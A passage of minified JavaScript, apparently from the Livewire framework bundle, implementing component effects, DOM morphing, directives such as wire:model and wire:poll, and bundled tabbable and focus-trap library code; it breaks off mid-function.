Object.entries(e))await vc(t,async()=>{await mc(r)})});wt("component.init",({component:e})=>{let t=e.snapshot.memo.assets;t&&t.forEach(r=>{Ui.has(r)||Ui.add(r)})});wt("effect",({component:e,effects:t})=>{let r=t.scripts;r&&Object.entries(r).forEach(([i,o])=>{pc(e,i,()=>{let s=hc(o);Ko.default.dontAutoEvaluateFunctions(()=>{Ko.default.evaluate(e.el,s,{$wire:e.$wire,$js:e.$wire.$js})})})})});function pc(e,t,r){if(Jn.has(e)&&Jn.get(e).includes(t))return;r(),Jn.has(e)||Jn.set(e,[]);let i=Jn.get(e);i.push(t),Jn.set(e,i)}function hc(e){let r=/<script\b[^>]*>([\s\S]*?)<\/script>/gm.exec(e);return r&&r[1]?r[1].trim():""}async function vc(e,t){Ui.has(e)||(await t(),Ui.add(e))}async function mc(e){let t=new DOMParser().parseFromString(e,"text/html"),r=document.adoptNode(t.head);for(let i of r.children)try{await gc(i)}catch{}}async function gc(e){return new Promise((t,r)=>{if(bc(e)){let i=yc(e);i.src?(i.onload=()=>t(),i.onerror=()=>r()):t(),document.head.appendChild(i)}else document.head.appendChild(e),t()})}function bc(e){return e.tagName.toLowerCase()==="script"}function yc(e){let t=document.createElement("script");t.textContent=e.textContent,t.async=e.async;for(let r of e.attributes)t.setAttribute(r.name,r.value);return t}var Pa=Pt(ar());Pa.default.magic("js",e=>vn(e).$wire.js);wt("effect",({component:e,effects:t})=>{let r=t.js,i=t.xjs;r&&Object.entries(r).forEach(([o,s])=>{pu(e,o,()=>{Pa.default.evaluate(e.el,s)})}),i&&i.forEach(({expression:o,params:s})=>{s=Object.values(s),Pa.default.evaluate(e.el,o,{scope:e.jsActions,params:s})})});var wc=Pt(ar());function _c(e,t,r){let i=t.parentElement?t.parentElement.tagName.toLowerCase():"div",o=customElements.get(i);i=o?o.name:i;let s=document.createElement(i);s.innerHTML=r;let d;try{d=vn(t.parentElement)}catch{}d&&(s.__livewire=d);let m=s.firstElementChild;m.setAttribute("wire:snapshot",e.snapshotEncoded);let T={...e.effects};delete T.html,m.setAttribute("wire:effects",JSON.stringify(T)),m.__livewire=e,zt("morph",{el:t,toEl:m,component:e});let I={};t.querySelectorAll("[wire\\:id]").forEach(D=>{I[D.getAttribute("wire:id")]=D}),m.querySelectorAll("[wire\\:id]").forEach(D=>{if(D.hasAttribute("wire:snapshot"))return;let Y=D.getAttribute("wire:id"),te=I[Y];te&&D.replaceWith(te.cloneNode(!0))}),wc.default.morph(t,m,{updating:(D,Y,te,J,j)=>{if(!Gn(D)){if(zt("morph.updating",{el:D,toEl:Y,component:e,skip:J,childrenOnly:te,skipChildren:j}),D.__livewire_replace===!0&&(D.innerHTML=Y.innerHTML),D.__livewire_replace_self===!0)return D.outerHTML=Y.outerHTML,J();if(D.__livewire_ignore===!0)return J();if(D.__livewire_ignore_self===!0&&te(),D.__livewire_ignore_children===!0)return j();if(Jo(D)&&D.getAttribute("wire:id")!==e.id)return J();Jo(D)&&(Y.__livewire=e)}},updated:D=>{Gn(D)||zt("morph.updated",{el:D,component:e})},removing:(D,Y)=>{Gn(D)||zt("morph.removing",{el:D,component:e,skip:Y})},removed:D=>{Gn(D)||zt("morph.removed",{el:D,component:e})},adding:D=>{zt("morph.adding",{el:D,component:e})},added:D=>{Gn(D)||(vn(D).id,zt("morph.added",{el:D}))},key:D=>{if(!Gn(D))return D.hasAttribute("wire:key")?D.getAttribute("wire:key"):D.hasAttribute("wire:id")?D.getAttribute("wire:id"):D.id},lookahead:!1}),zt("morphed",{el:t,component:e})}function Gn(e){return typeof e.hasAttribute!="function"}function Jo(e){return e.hasAttribute("wire:id")}wt("effect",({component:e,effects:t})=>{let r=t.html;r&&queueMicrotask(()=>{queueMicrotask(()=>{_c(e,e.el,r)})})});wt("effect",({component:e,effects:t})=>{queueMicrotask(()=>{queueMicrotask(()=>{queueMicrotask(()=>{xc(e,t.dispatches||[])})})})});function xc(e,t){t.forEach(({name:r,params:i={},self:o=!1,to:s})=>{o?Qn(e,r,i):s?qa(s,r,i):xs(e,r,i)})}var Sc=Pt(ar()),ka=new ql;wt("directive.init",({el:e,directive:t,cleanup:r,component:i})=>setTimeout(()=>{t.value==="submit"&&e.addEventListener("submit",()=>{let o=t.expression.startsWith("$parent")?i.parent.id:i.id,s=Ec(e);ka.add(o,s)})}));wt("commit",({component:e,respond:t})=>{t(()=>{ka.each(e.id,r=>r()),ka.remove(e.id)})});function Ec(e){let t=[];return Sc.default.walk(e,(r,i)=>{if(e.contains(r)){if(r.hasAttribute("wire:ignore"))return i();Oc(r)?t.push(Cc(r)):Ac(r)&&t.push(Tc(r))}}),()=>{for(;t.length>0;)t.shift()()}}function Oc(e){let t=e.tagName.toLowerCase();return t==="select"||t==="button"&&e.type==="submit"||t==="input"&&(e.type==="checkbox"||e.type==="radio")}function Ac(e){return["input","textarea"].includes(e.tagName.toLowerCase())}function Cc(e){let t=e.disabled?()=>{}:()=>e.disabled=!1;return e.disabled=!0,t}function Tc(e){let t=e.readOnly?()=>{}:()=>e.readOnly=!1;return e.readOnly=!0,t}wt("commit.pooling",({commits:e})=>{e.forEach(t=>{let r=t.component;Ls(r,i=>{i.$wire.$commit()})})});wt("commit.pooled",({pools:e})=>{Pc(e).forEach(r=>{let i=r.component;Ls(i,o=>{kc(e,i,o)})})});function Pc(e){let t=[];return e.forEach(r=>{r.commits.forEach(i=>{t.push(i)})}),t}function kc(e,t,r){let i=Go(e,t),o=Go(e,r),s=o.findCommitByComponent(r);o.delete(s),i.add(s),e.forEach(d=>{d.empty()&&e.delete(d)})}function Go(e,t){for(let[r,i]of e.entries())if(i.hasCommitFor(t))return i}function Ls(e,t){Ds(e,r=>{(Rc(r)||Mc(r))&&t(r)})}function Rc(e){return!!e.snapshot.memo.props}function Mc(e){return!!e.snapshot.memo.bindings}function Ds(e,t){e.children.forEach(r=>{t(r),Ds(r,t)})}wt("commit",({succeed:e})=>{e(({effects:t})=>{let r=t.download;if(!r)return;let i=window.webkitURL||window.URL,o=i.createObjectURL(Nc(r.content,r.contentType)),s=document.createElement("a");s.style.display="none",s.href=o,s.download=r.name,document.body.appendChild(s),s.click(),setTimeout(function(){i.revokeObjectURL(o)},0)})});function Nc(e,t="",r=512){const i=atob(e),o=[];t===null&&(t="");for(let s=0;s<i.length;s+=r){let d=i.slice(s,s+r),m=new Array(d.length);for(let I=0;I<d.length;I++)m[I]=d.charCodeAt(I);let T=new Uint8Array(m);o.push(T)}return new Blob(o,{type:t})}var Ra=new WeakSet,Ma=new WeakSet;wt("component.init",({component:e})=>{let t=e.snapshot.memo;t.lazyLoaded!==void 0&&(Ma.add(e),t.lazyIsolated!==void 0&&t.lazyIsolated===!1&&Ra.add(e))});wt("commit.pooling",({commits:e})=>{e.forEach(t=>{Ma.has(t.component)&&(Ra.has(t.component)?(t.isolate=!1,Ra.delete(t.component)):t.isolate=!0,Ma.delete(t.component))})});var Yo=Pt(ar());wt("effect",({component:e,effects:t,cleanup:r})=>{let i=t.url;i&&Object.entries(i).forEach(([o,s])=>{let{name:d,as:m,use:T,alwaysShow:I,except:D}=Lc(o,s);m||(m=d);let Y=[!1,null,void 0].includes(D)?hn(e.ephemeral,d):D,{replace:te,push:J,pop:j}=Ta(m,Y,I,D);if(T==="replace"){let P=Yo.default.effect(()=>{te(hn(e.reactive,d))});r(()=>Yo.default.release(P))}else if(T==="push"){let P=wt("commit",({component:M,succeed:N})=>{if(e!==M)return;let H=hn(e.canonical,d);N(()=>{let G=hn(e.canonical,d);JSON.stringify(H)!==JSON.stringify(G)&&J(G)})}),R=j(async M=>{await e.$wire.set(d,M),document.querySelectorAll("input").forEach(N=>{N._x_forceModelUpdate&&N._x_forceModelUpdate(N._x_model.get())})});r(()=>{P(),R()})}})});function Lc(e,t){let r={use:"replace",alwaysShow:!1};return typeof t=="string"?{...r,name:t,as:t}:{...{...r,name:e,as:e},...t}}wt("request",({options:e})=>{window.Echo&&(e.headers["X-Socket-ID"]=window.Echo.socketId())});wt("effect",({component:e,effects:t})=>{(t.listeners||[]).forEach(i=>{if(i.startsWith("echo")){if(typeof window.Echo>"u"){console.warn("Laravel Echo cannot be found");return}let o=i.split(/(echo:|echo-)|:|,/);o[1]=="echo:"&&o.splice(2,0,"channel",void 0),o[2]=="notification"&&o.push(void 0,void 0);let[s,d,m,T,I,D,Y]=o;if(["channel","private","encryptedPrivate"].includes(m)){let te=J=>Qn(e,i,[J]);window.Echo[m](I).listen(Y,te),e.addCleanup(()=>{window.Echo[m](I).stopListening(Y,te)})}else if(m=="presence")if(["here","joining","leaving"].includes(Y))window.Echo.join(I)[Y](te=>{Qn(e,i,[te])});else{let te=J=>Qn(e,i,[J]);window.Echo.join(I).listen(Y,te),e.addCleanup(()=>{window.Echo.leaveChannel(I)})}else m=="notification"?window.Echo.private(I).notification(te=>{Qn(e,i,[te])}):console.warn("Echo channel type not yet supported")}})});var Is=new WeakSet;wt("component.init",({component:e})=>{e.snapshot.memo.isolate===!0&&Is.add(e)});wt("commit.pooling",({commits:e})=>{e.forEach(t=>{Is.has(t.component)&&(t.isolate=!0)})});Ic()&&Alpine.navigate.disableProgressBar();document.addEventListener("alpine:navigate",e=>Ja("livewire:navigate",e));document.addEventListener("alpine:navigating",e=>Ja("livewire:navigating",e));document.addEventListener("alpine:navigated",e=>Ja("livewire:navigated",e));function Ja(e,t){let r=new CustomEvent(e,{cancelable:!0,bubbles:!0,detail:t.detail});document.dispatchEvent(r),r.defaultPrevented&&t.preventDefault()}function Dc(e,t,r){e.redirectUsingNavigate?Alpine.navigate(t):r()}function Ic(){return!!(document.querySelector("[data-no-progress-bar]")||window.livewireScriptConfig&&window.livewireScriptConfig.progressBar===!1)}wt("effect",({effects:e})=>{if(!e.redirect)return;let t=e.redirect;Dc(e,t,()=>{window.location.href=t})});var _a=Pt(ar());wt("morph.added",({el:e})=>{e.__addedByMorph=!0});$r("transition",({el:e,directive:t,component:r,cleanup:i})=>{for(let d=0;d<e.attributes.length;d++)if(e.attributes[d].name.startsWith("wire:show")){_a.default.bind(e,{[t.rawName.replace("wire:transition","x-transition")]:t.expression});return}let o=_a.default.reactive({state:!e.__addedByMorph});_a.default.bind(e,{[t.rawName.replace("wire:","x-")]:"","x-show"(){return o.state}}),e.__addedByMorph&&setTimeout(()=>o.state=!0);let s=[];s.push(wt("morph.removing",({el:d,skip:m})=>{m(),d.addEventListener("transitionend",()=>{d.remove()}),o.state=!1,s.push(wt("morph",({component:T})=>{T===r&&(d.remove(),s.forEach(I=>I()))}))})),i(()=>s.forEach(d=>d()))});var jc=new ls;function Fc(e,t){jc.each(e,r=>{r.callback(),r.callback=()=>{}}),t()}var Xo=Pt(ar());wt("directive.init",({el:e,directive:t,cleanup:r,component:i})=>{if(["snapshot","effects","model","init","loading","poll","ignore","id","data","key","target","dirty"].includes(t.value)||Au(t.value))return;let o=t.rawName.replace("wire:","x-on:");t.value==="submit"&&!t.modifiers.includes("prevent")&&(o=o+".prevent");let s=Xo.default.bind(e,{[o](d){let m=()=>{Fc(i,()=>{Xo.default.evaluate(e,"$wire."+t.expression,{scope:{$event:d}})})};e.__livewire_confirm?e.__livewire_confirm(()=>{m()},()=>{d.stopImmediatePropagation()}):m()}});r(s)});var Fr=Pt(ar());Fr.default.addInitSelector(()=>"[wire\\:navigate]");Fr.default.addInitSelector(()=>"[wire\\:navigate\\.hover]");Fr.default.addInitSelector(()=>"[wire\\:navigate\\.preserve-scroll]");Fr.default.addInitSelector(()=>"[wire\\:navigate\\.preserve-scroll\\.hover]");Fr.default.addInitSelector(()=>"[wire\\:navigate\\.hover\\.preserve-scroll]");Fr.default.interceptInit(Fr.default.skipDuringClone(e=>{e.hasAttribute("wire:navigate")?Fr.default.bind(e,{"x-navigate":!0}):e.hasAttribute("wire:navigate.hover")?Fr.default.bind(e,{"x-navigate.hover":!0}):e.hasAttribute("wire:navigate.preserve-scroll")?Fr.default.bind(e,{"x-navigate.preserve-scroll":!0}):e.hasAttribute("wire:navigate.preserve-scroll.hover")?Fr.default.bind(e,{"x-navigate.preserve-scroll.hover":!0}):e.hasAttribute("wire:navigate.hover.preserve-scroll")&&Fr.default.bind(e,{"x-navigate.hover.preserve-scroll":!0})}));document.addEventListener("alpine:navigating",()=>{Livewire.all().forEach(e=>{e.inscribeSnapshotAndEffectsOnElement()})});$r("confirm",({el:e,directive:t})=>{let r=t.expression,i=t.modifiers.includes("prompt");r=r.replaceAll("\\n",`
`),r===""&&(r="Are you sure?"),e.__livewire_confirm=(o,s)=>{if(i){let[d,m]=r.split("|");m?prompt(d)===m?o():s():console.warn("Livewire: Must provide expectation with wire:confirm.prompt")}else confirm(r)?o():s()}});var $c=Pt(ar());$c.default.addInitSelector(()=>"[wire\\:current]");var Na=new Map;document.addEventListener("livewire:navigated",()=>{Na.forEach(e=>e(new URL(window.location.href)))});Ou("current",({el:e,directive:t,cleanup:r})=>{let i=t.expression,o={exact:t.modifiers.includes("exact"),strict:t.modifiers.includes("strict")};if(i.startsWith("#")||!e.hasAttribute("href"))return;let s=e.getAttribute("href"),d=new URL(s,window.location.href),m=i.split(" ").filter(String),T=I=>{Bc(d,I,o)?(e.classList.add(...m),e.setAttribute("data-current","")):(e.classList.remove(...m),e.removeAttribute("data-current"))};T(new URL(window.location.href)),Na.set(e,T),r(()=>Na.delete(e))});function Bc(e,t,r){if(e.hostname!==t.hostname)return!1;let i=r.strict?e.pathname:e.pathname.replace(/\/+$/,""),o=r.strict?t.pathname:t.pathname.replace(/\/+$/,"");if(r.exact)return i===o;let s=i.split("/"),d=o.split("/");for(let m=0;m<s.length;m++)if(s[m]!==d[m])return!1;return!0}function Rn(e,t,r,i=null){if(r=t.modifiers.includes("remove")?!r:r,t.modifiers.includes("class")){let o=t.expression.split(" ").filter(String);r?e.classList.add(...o):e.classList.remove(...o)}else if(t.modifiers.includes("attr"))r?e.setAttribute(t.expression,!0):e.removeAttribute(t.expression);else{let o=i??window.getComputedStyle(e,null).getPropertyValue("display"),s=["inline","block","table","flex","grid","inline-flex"].filter(d=>t.modifiers.includes(d))[0]||"inline-block";s=t.modifiers.includes("remove")&&!r?o:s,e.style.display=r?s:"none"}}var La=new Set,Da=new Set;window.addEventListener("offline",()=>La.forEach(e=>e()));window.addEventListener("online",()=>Da.forEach(e=>e()));$r("offline",({el:e,directive:t,cleanup:r})=>{let i=()=>Rn(e,t,!0),o=()=>Rn(e,t,!1);La.add(i),Da.add(o),r(()=>{La.delete(i),Da.delete(o)})});$r("loading",({el:e,directive:t,component:r,cleanup:i})=>{let{targets:o,inverted:s}=Vc(e),[d,m]=Uc(t),T=Hc(r,o,s,[()=>d(()=>Rn(e,t,!0)),()=>m(()=>Rn(e,t,!1))]),I=qc(r,o,[()=>d(()=>Rn(e,t,!0)),()=>m(()=>Rn(e,t,!1))]);i(()=>{T(),I()})});function Uc(e){if(!e.modifiers.includes("delay")||e.modifiers.includes("none"))return[s=>s(),s=>s()];let t=200,r={shortest:50,shorter:100,short:150,default:200,long:300,longer:500,longest:1e3};Object.keys(r).some(s=>{if(e.modifiers.includes(s))return t=r[s],!0});let i,o=!1;return[s=>{i=setTimeout(()=>{s(),o=!0},t)},async s=>{o?(await s(),o=!1):clearTimeout(i)}]}function Hc(e,t,r,[i,o]){return wt("commit",({component:s,commit:d,respond:m})=>{s===e&&(t.length>0&&Wc(d,t)===r||(i(),m(()=>{o()})))})}function qc(e,t,[r,i]){let o=T=>{let{id:I,property:D}=T.detail;return I!==e.id||t.length>0&&!t.map(Y=>Y.target).includes(D)},s=va(window,"livewire-upload-start",T=>{o(T)||r()}),d=va(window,"livewire-upload-finish",T=>{o(T)||i()}),m=va(window,"livewire-upload-error",T=>{o(T)||i()});return()=>{s(),d(),m()}}function Wc(e,t){let{updates:r,calls:i}=e;return t.some(({target:o,params:s})=>{if(s)return i.some(({method:m,params:T})=>o===m&&s===js(JSON.stringify(T)));if(Object.keys(r).some(m=>m.includes(".")&&m.split(".")[0]===o?!0:m===o)||i.map(m=>m.method).includes(o))return!0})}function Vc(e){let t=Wa(e),r=[],i=!1;if(t.has("target")){let o=t.get("target");o.modifiers.includes("except")&&(i=!0),o.methods.forEach(({method:s,params:d})=>{r.push({target:s,params:d&&d.length>0?js(JSON.stringify(d)):void 0})})}else{let o=["init","dirty","offline","target","loading","poll","ignore","key","id"];t.all().filter(s=>!o.includes(s.value)).map(s=>s.expression.split("(")[0]).forEach(s=>r.push({target:s}))}return{targets:r,inverted:i}}function js(e){return btoa(encodeURIComponent(e))}$r("stream",({el:e,directive:t,cleanup:r})=>{let{expression:i,modifiers:o}=t,s=wt("stream",({name:d,content:m,replace:T})=>{d===i&&(o.includes("replace")||T?e.innerHTML=m:e.insertAdjacentHTML("beforeend",m))});r(s)});wt("request",({respond:e})=>{e(t=>{let r=t.response;r.headers.has("X-Livewire-Stream")&&(t.response={ok:!0,redirected:!1,status:200,async text(){let i=await zc(r,o=>{zt("stream",o)});return fs(i)&&(this.ok=!1),i}})})});async function zc(e,t){let r=e.body.getReader(),i="";for(;;){let{done:o,value:s}=await r.read(),m=new TextDecoder().decode(s),[T,I]=Kc(i+m);if(T.forEach(D=>{t(D)}),i=I,o)return i}}function Kc(e){let t=/({"stream":true.*?"endStream":true})/g,r=e.match(t),i=[];if(r)for(let s=0;s<r.length;s++)i.push(JSON.parse(r[s]).body);let o=e.replace(t,"");return[i,o]}$r("replace",({el:e,directive:t})=>{t.modifiers.includes("self")?e.__livewire_replace_self=!0:e.__livewire_replace=!0});$r("ignore",({el:e,directive:t})=>{t.modifiers.includes("self")?e.__livewire_ignore_self=!0:t.modifiers.includes("children")?e.__livewire_ignore_children=!0:e.__livewire_ignore=!0});var Qo=Pt(ar());Qo.default.interceptInit(e=>{e.hasAttribute("wire:cloak")&&Qo.default.mutateDom(()=>e.removeAttribute("wire:cloak"))});var Fs=new ls;wt("commit",({component:e,respond:t})=>{t(()=>{setTimeout(()=>{Fs.each(e,r=>r(!1))})})});$r("dirty",({el:e,directive:t,component:r})=>{let i=Jc(e),o=!1,s=e.style.display,d=m=>{Rn(e,t,m,s),o=m};Fs.add(r,d),Alpine.effect(()=>{let m=!1;if(i.length===0)m=JSON.stringify(r.canonical)!==JSON.stringify(r.reactive);else for(let T=0;T<i.length&&!m;T++){let I=i[T];m=JSON.stringify(hn(r.canonical,I))!==JSON.stringify(hn(r.reactive,I))}o!==m&&d(m),o=m})});function Jc(e){let t=Wa(e),r=[];return t.has("model")&&r.push(t.get("model").expression),t.has("target")&&(r=r.concat(t.get("target").expression.split(",").map(i=>i.trim()))),r}var Gc=Pt(ar());$r("model",({el:e,directive:t,component:r,cleanup:i})=>{let{expression:o,modifiers:s}=t;if(!o)return console.warn("Livewire: [wire:model] is missing a value.",e);if($s(r,o))return console.warn('Livewire: [wire:model="'+o+'"] property does not exist on component: ['+r.name+"]",e);if(e.type&&e.type.toLowerCase()==="file")return Kl(e,o,r,i);let d=s.includes("live"),m=s.includes("lazy")||s.includes("change"),T=s.includes("blur"),I=s.includes("debounce"),D=o.startsWith("$parent")?()=>r.$wire.$parent.$commit():()=>r.$wire.$commit(),Y=Xc(e)&&!I&&d?Qc(D,150):D;Gc.default.bind(e,{"@change"(){m&&D()},"@blur"(){T&&D()},["x-model"+Yc(s)](){return{get(){return hn(r.$wire,o)},set(te){Wi(r.$wire,o,te),d&&!m&&!T&&Y()}}}})});function Yc(e){return e=e.filter(t=>!["lazy","defer"].includes(t)),e.length===0?"":"."+e.join(".")}function Xc(e){return["INPUT","TEXTAREA"].includes(e.tagName.toUpperCase())&&!["checkbox","radio"].includes(e.type)||e.tagName.toUpperCase()==="UI-SLIDER"}function $s(e,t){if(t.startsWith("$parent")){let i=vn(e.el.parentElement,!1);return i?$s(i,t.split("$parent.")[1]):!0}let r=t.split(".")[0];return!Object.keys(e.canonical).includes(r)}function Qc(e,t){var r;return function(){var i=this,o=arguments,s=function(){r=null,e.apply(i,o)};clearTimeout(r),r=setTimeout(s,t)}}var Zc=Pt(ar());$r("init",({el:e,directive:t})=>{let r=t.expression??"$refresh";Zc.default.evaluate(e,`$wire.${r}`)});var ef=Pt(ar());$r("poll",({el:e,directive:t})=>{let r=df(t.modifiers,2e3),{start:i,pauseWhile:o,throttleWhile:s,stopWhen:d}=rf(()=>{tf(e,t)},r);i(),s(()=>of()&&lf(t)),o(()=>uf(t)&&cf(e)),o(()=>sf(e)),o(()=>af()),d(()=>ff(e))});function tf(e,t){ef.default.evaluate(e,t.expression?"$wire."+t.expression:"$wire.$commit()")}function rf(e,t=2e3){let r=[],i=[],o=[];return{start(){let s=nf(t,()=>{if(o.some(d=>d()))return s();r.some(d=>d())||i.some(d=>d())&&Math.random()<.95||e()})},pauseWhile(s){r.push(s)},throttleWhile(s){i.push(s)},stopWhen(s){o.push(s)}}}var Tn=[];function nf(e,t){if(!Tn[e]){let r={timer:setInterval(()=>r.callbacks.forEach(i=>i()),e),callbacks:new Set};Tn[e]=r}return Tn[e].callbacks.add(t),()=>{Tn[e].callbacks.delete(t),Tn[e].callbacks.size===0&&(clearInterval(Tn[e].timer),delete Tn[e])}}var Ga=!1;window.addEventListener("offline",()=>Ga=!0);window.addEventListener("online",()=>Ga=!1);function af(){return Ga}var Bs=!1;document.addEventListener("visibilitychange",()=>{Bs=document.hidden},!1);function of(){return Bs}function sf(e){return!Wa(e).has("poll")}function lf(e){return!e.modifiers.includes("keep-alive")}function uf(e){return e.modifiers.includes("visible")}function cf(e){let t=e.getBoundingClientRect();return!(t.top<(window.innerHeight||document.documentElement.clientHeight)&&t.left<(window.innerWidth||document.documentElement.clientWidth)&&t.bottom>0&&t.right>0)}function ff(e){return e.isConnected===!1}function df(e,t){let r,i=e.find(s=>s.match(/([0-9]+)ms/)),o=e.find(s=>s.match(/([0-9]+)s/));return i?r=Number(i.replace("ms","")):o&&(r=Number(o.replace("s",""))*1e3),r||t}var xa=Pt(ar());xa.default.interceptInit(e=>{for(let t=0;t<e.attributes.length;t++)if(e.attributes[t].name.startsWith("wire:show")){let{name:r,value:i}=e.attributes[t],o=r.split("wire:show")[1],s=i.startsWith("!")?"!$wire."+i.slice(1).trim():"$wire."+i.trim();xa.default.bind(e,{["x-show"+o](){return xa.default.evaluate(e,s)}})}});var Sa=Pt(ar());Sa.default.interceptInit(e=>{for(let t=0;t<e.attributes.length;t++)if(e.attributes[t].name.startsWith("wire:text")){let{name:r,value:i}=e.attributes[t],o=r.split("wire:text")[1],s=i.startsWith("!")?"!$wire."+i.slice(1).trim():"$wire."+i.trim();Sa.default.bind(e,{["x-text"+o](){return Sa.default.evaluate(e,s)}})}});var Ya={directive:$r,dispatchTo:qa,start:cc,first:wu,find:yu,getByName:bu,all:_u,hook:wt,trigger:zt,triggerAsync:ps,dispatch:xu,on:Eu,get navigate(){return Ka.default.navigate}},Xa=e=>console.warn(`Detected multiple instances of ${e} running`);window.Livewire&&Xa("Livewire");window.Alpine&&Xa("Alpine");window.Livewire=Ya;window.Alpine=Ka.default;window.livewireScriptConfig===void 0&&(window.Alpine.__fromLivewire=!0,document.addEventListener("DOMContentLoaded",()=>{window.Alpine.__fromLivewire===void 0&&Xa("Alpine"),Ya.start()}));Ka.default;/* NProgress, (c) 2013, 2014 Rico Sta. Cruz - http://ricostacruz.com/nprogress
 * @license MIT *//*! Bundled license information:

tabbable/dist/index.js:
  (*!
  * tabbable 5.3.3
  * @license MIT, https://github.com/focus-trap/tabbable/blob/master/LICENSE
  *)

focus-trap/dist/focus-trap.js:
  (*!
  * focus-trap 6.9.4
  * @license MIT, https://github.com/focus-trap/focus-trap/blob/master/LICENSE
  *)
*/var Us=["input","select","textarea","a[href]","button","[tabindex]:not(slot)","audio[controls]","video[controls]",'[contenteditable]:not([contenteditable="false"])',"details>summary:first-of-type","details"],Hi=Us.join(","),Hs=typeof Element>"u",Mn=Hs?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,Ia=!Hs&&Element.prototype.getRootNode?function(e){return e.getRootNode()}:function(e){return e.ownerDocument},qs=function(t,r,i){var o=Array.prototype.slice.apply(t.querySelectorAll(Hi));return r&&Mn.call(t,Hi)&&o.unshift(t),o=o.filter(i),o},Ws=function e(t,r,i){for(var o=[],s=Array.from(t);s.length;){var d=s.shift();if(d.tagName==="SLOT"){var m=d.assignedElements(),T=m.length?m:d.children,I=e(T,!0,i);i.flatten?o.push.apply(o,I):o.push({scope:d,candidates:I})}else{var D=Mn.call(d,Hi);D&&i.filter(d)&&(r||!t.includes(d))&&o.push(d);var Y=d.shadowRoot||typeof i.getShadowRoot=="function"&&i.getShadowRoot(d),te=!i.shadowRootFilter||i.shadowRootFilter(d);if(Y&&te){var J=e(Y===!0?d.children:Y.children,!0,i);i.flatten?o.push.apply(o,J):o.push({scope:d,candidates:J})}else s.unshift.apply(s,d.children)}}return o},Vs=function(t,r){return t.tabIndex<0&&(r||/^(AUDIO|VIDEO|DETAILS)$/.test(t.tagName)||t.isContentEditable)&&isNaN(parseInt(t.getAttribute("tabindex"),10))?0:t.tabIndex},pf=function(t,r){return t.tabIndex===r.tabIndex?t.documentOrder-r.documentOrder:t.tabIndex-r.tabIndex},zs=function(t){return t.tagName==="INPUT"},hf=function(t){return zs(t)&&t.type==="hidden"},vf=function(t){var r=t.tagName==="DETAILS"&&Array.prototype.slice.apply(t.children).some(function(i){return i.tagName==="SUMMARY"});return r},mf=function(t,r){for(var i=0;i<t.length;i++)if(t[i].checked&&t[i].form===r)return t[i]},gf=function(t){if(!t.name)return!0;var r=t.form||Ia(t),i=function(m){return r.querySelectorAll('input[type="radio"][name="'+m+'"]')},o;if(typeof window<"u"&&typeof window.CSS<"u"&&typeof window.CSS.escape=="function")o=i(window.CSS.escape(t.name));else try{o=i(t.name)}catch(d){return console.error("Looks like you have a radio button with a name attribute containing invalid CSS selector characters and need the CSS.escape polyfill: %s",d.message),!1}var s=mf(o,t.form);return!s||s===t},bf=function(t){return zs(t)&&t.type==="radio"},yf=function(t){return bf(t)&&!gf(t)},Zo=function(t){var r=t.getBoundingClientRect(),i=r.width,o=r.height;return i===0&&o===0},wf=function(t,r){var i=r.displayCheck,o=r.getShadowRoot;if(getComputedStyle(t).visibility==="hidden")return!0;var s=Mn.call(t,"details>summary:first-of-type"),d=s?t.parentElement:t;if(Mn.call(d,"details:not([open]) *"))return!0;var m=Ia(t).host,T=(m==null?void 0:m.ownerDocument.contains(m))||t.ownerDocument.contains(t);if(!i||i==="full"){if(typeof o=="function"){for(var I=t;t;){var D=t.parentElement,Y=Ia(t);if(D&&!D.shadowRoot&&o(D)===!0)return Zo(t);t.assignedSlot?t=t.assignedSlot:!D&&Y!==t.ownerDocument?t=Y.host:t=D}t=I}if(T)return!t.getClientRects().length}else if(i==="non-zero-area")return Zo(t);return!1},_f=function(t){if(/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(t.tagName))for(var r=t.parentElement;r;){if(r.tagName==="FIELDSET"&&r.disabled){for(var i=0;i<r.children.length;i++){var o=r.children.item(i);if(o.tagName==="LEGEND")return Mn.call(r,"fieldset[disabled] *")?!0:!o.contains(t)}return!0}r=r.parentElement}return!1},qi=function(t,r){return!(r.disabled||hf(r)||wf(r,t)||vf(r)||_f(r))},ja=function(t,r){return!(yf(r)||Vs(r)<0||!qi(t,r))},xf=function(t){var r=parseInt(t.getAttribute("tabindex"),10);return!!(isNaN(r)||r>=0)},Sf=function e(t){var r=[],i=[];return t.forEach(function(o,s){var d=!!o.scope,m=d?o.scope:o,T=Vs(m,d),I=d?e(o.candidates):m;T===0?d?r.push.apply(r,I):r.push(m):i.push({documentOrder:s,tabIndex:T,item:o,isScope:d,content:I})}),i.sort(pf).reduce(function(o,s){return s.isScope?o.push.apply(o,s.content):o.push(s.content),o},[]).concat(r)},Ef=function(t,r){r=r||{};var i;return r.getShadowRoot?i=Ws([t],r.includeContainer,{filter:ja.bind(null,r),flatten:!1,getShadowRoot:r.getShadowRoot,shadowRootFilter:xf}):i=qs(t,r.includeContainer,ja.bind(null,r)),Sf(i)},Ks=function(t,r){r=r||{};var i;return r.getShadowRoot?i=Ws([t],r.includeContainer,{filter:qi.bind(null,r),flatten:!0,getShadowRoot:r.getShadowRoot}):i=qs(t,r.includeContainer,qi.bind(null,r)),i},ji=function(t,r){if(r=r||{},!t)throw new Error("No node provided");return Mn.call(t,Hi)===!1?!1:ja(r,t)},Of=Us.concat("iframe").join(","),Bi=function(t,r){if(r=r||{},!t)throw new Error("No node provided");return Mn.call(t,Of)===!1?!1:qi(r,t)};function es(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,i)}return r}function ts(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?es(Object(r),!0).forEach(function(i){Af(e,i,r[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):es(Object(r)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(r,i))})}return e}function Af(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var rs=function(){var e=[];return{activateTrap:function(r){if(e.length>0){var i=e[e.length-1];i!==r&&i.pause()}var o=e.indexOf(r);o===-1||e.splice(o,1),e.push(r)},deactivateTrap:function(r){var i=e.indexOf(r);i!==-1&&e.splice(i,1),e.length>0&&e[e.length-1].unpause()}}}(),Cf=function(t){return t.tagName&&t.tagName.toLowerCase()==="input"&&typeof t.select=="function"},Tf=function(t){return 